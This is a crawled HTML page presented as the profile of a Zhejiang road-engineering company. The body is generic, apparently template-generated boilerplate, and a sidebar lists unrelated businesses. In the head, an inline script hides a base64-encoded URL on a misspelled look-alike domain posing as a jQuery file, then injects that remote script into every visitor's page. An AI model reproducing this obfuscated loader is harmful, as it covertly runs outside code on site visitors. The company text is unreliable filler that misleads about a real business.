

--- FILE ---
content_type: text/html
request_url: http://tanphil.com/5zetijlch2.html
body_size: 2924
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>浙江拓鑫公路工程有限公司</title>
<meta name="keywords" content="浙江拓鑫公路工程有限公司,董武">
<meta name="description" content="浙江拓鑫公路工程有限公司许可项目：各类工程建设活动；道路货物运输（不含危险货物）（依法须经批准的项目，经相关部门批准后方可开展经营活动，具体经营项目以审批结果为准）。一般项目：土石方工程施工；园林绿化工程施工；建筑工程机械与设备租赁；机械设备租赁；建筑材料销售；非金属矿物制品制造；矿物洗选加工（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）。">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">浙江拓鑫公路工程有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="javascript:;">企业简介</a></li><li><a href="javascript:;">企业文化</a></li><li><a href="javascript:;">产品服务</a></li><li><a href="javascript:;">成功案例</a></li><li><a href="javascript:;">资讯动态</a></li><li><a href="javascript:;">招商加盟</a></li><li><a href="javascript:;">诚聘英才</a></li><li><a href="javascript:;">联系我们</a></li><li><a href="javascript:;">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="picture/100960388.jpg"></p>
<p>浙江拓鑫公路工程有限公司位于浙江省金华市武义县白洋街道上邵村（武义建设桥边），主营：许可项目：各类工程建设活动；道路货物运输（不含危险货物）（依法须经批准的项目，经相关部门批准后方可开展经营活动，具体经营项目以审批结果为准）。一般项目：土石方工程施工；园林绿化工程施工；建筑工程机械与设备租赁；机械设备租赁；建筑材料销售；非金属矿物制品制造；矿物洗选加工（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）。<p>浙江拓鑫公路工程有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>浙江拓鑫公路工程有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>浙江拓鑫公路工程有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>浙江拓鑫公路工程有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="javascript:;">桐乡美睿房地产开发有限公司</a></div>
<div id="right_wz"><a href="javascript:;">连云港新岳紫菜有限公司</a></div>
<div id="right_wz"><a href="javascript:;">上隧（南通）建筑安装材料有限公司</a></div>
<div id="right_wz"><a href="javascript:;">嘉兴市南湖区新兴街道谢根宝水路运输户</a></div>
<div id="right_wz"><a href="javascript:;">南京酷苗健康管理有限公司</a></div>
<div id="right_wz"><a href="javascript:;">桐城市青草镇志成建材店</a></div>
<div id="right_wz"><a href="javascript:;">蒙城县张丽娟食品部</a></div>
<div id="right_wz"><a href="javascript:;">淮安区快至人口快餐店</a></div>
<div id="right_wz"><a href="javascript:;">铜陵链再莱网络科技工作室</a></div>
<div id="right_wz"><a href="javascript:;">徐州市金璐信息咨询有限公司</a></div>
<div id="right_wz"><a href="javascript:;">桐乡市柒晨装饰工程有限公司</a></div>
<div id="right_wz"><a href="javascript:;">宁国市津河东路遇见奶牛奶茶店</a></div>
<div id="right_wz"><a href="javascript:;">宁国市国运汽车运输有限公司</a></div>
<div id="right_wz"><a href="javascript:;">苏州宏优劳务派遣有限公司海安分公司</a></div>
<div id="right_wz"><a href="javascript:;">湖州友拓金属制品有限公司</a></div>
<div id="right_wz"><a href="javascript:;">南京文东娱乐中心</a></div>
<div id="right_wz"><a href="javascript:;">颍上县红星镇中国联通王辉指定专营店</a></div>
<div id="right_wz"><a href="javascript:;">铜山区永云养殖场</a></div>
<div id="right_wz"><a href="javascript:;">海安山端建材有限公司</a></div>
<div id="right_wz"><a href="javascript:;">昆山金振生物科技有限公司</a></div>
<div id="right_wz"><a href="javascript:;">铜陵市郊区小马拉面</a></div>
<div id="right_wz"><a href="javascript:;">南通恒秀铝热传输材料有限公司</a></div>
<div id="right_wz"><a href="javascript:;">沛县润宏光伏发电有限公司</a></div>
<div id="right_wz"><a href="javascript:;">当涂县王佳兵水产行</a></div>
<div id="right_wz"><a href="javascript:;">睢宁伐味家具有限公司</a></div>
<div id="right_wz"><a href="javascript:;">当涂县昌安标牌制作经营部</a></div>
<div id="right_wz"><a href="javascript:;">五河县康达生猪养殖场</a></div>
<div id="right_wz"><a href="javascript:;">嘉善县姚庄镇阿华土方工程队</a></div>
<div id="right_wz"><a href="javascript:;">南京立之兴服饰辅料有限公司</a></div>
<div id="right_wz"><a href="javascript:;">缙云县实创金属制品加工厂</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">浙江拓鑫公路工程有限公司　　<a href="">电脑版</a>　　<a href="javascript:;">手机版</a>　　浙江省金华市武义县白洋街道上邵村（武义建设桥边）</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>